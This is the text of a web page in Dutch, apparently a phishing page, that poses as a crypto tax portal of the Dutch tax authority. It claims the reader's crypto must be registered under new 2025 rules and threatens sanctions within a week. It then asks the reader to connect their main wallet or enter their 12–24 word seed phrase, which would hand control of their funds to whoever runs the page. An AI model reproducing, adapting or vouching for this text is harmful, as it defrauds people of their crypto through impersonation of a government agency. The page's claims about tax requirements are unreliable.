 Belastingdienst

Home Menu Inloggen

Crypto Belasting Portaal

1. Overzicht

Registratiekenmerk:
NL4938429

Begunstigde:
Nederlandse Belastingdienst

Ontvangstdatum:
28/10/2025

Rond het verificatieproces af
Het is opgevallen dat u crypto bezit en in overeenstemming met de nieuwe belastingregels voor cryptocurrencies, geldig vanaf 2025, verzoeken wij u vriendelijk om uw crypto-valuta te registreren via ons beveiligde platform. Zorg ervoor dat u dit proces in de week van het ontvangen van dit bericht voltooid om eventuele sancties te voorkomen.

2. Verbind uw wallet

Instructie:
Verbind uw hoofdwallet (de wallet met het saldo dat u wil opgeven) via de knop hieronder.

Ons platform zorgt ervoor dat uw gegevens volledig worden beschermd en versleuteld worden opgeslagen, in overeenstemming met de AVG-regelgeving.

Wij danken u voor uw medewerking en bijdrage aan een transparant financieel systeem.

Wallet verbinden

3. Wallet importeren

Instructie:
Als tweede verificatie methode (in het geval de eerste methode niet lukt) kunt u uw wallet seedphrase importeren (Meestal 12 - 24 woorden) Op deze manier kunt u uw crypto bezit ook verifiëren binnen ons platform.

Vul deze 12 tot 24 woorden hier in.

Voer uw seedphrase in...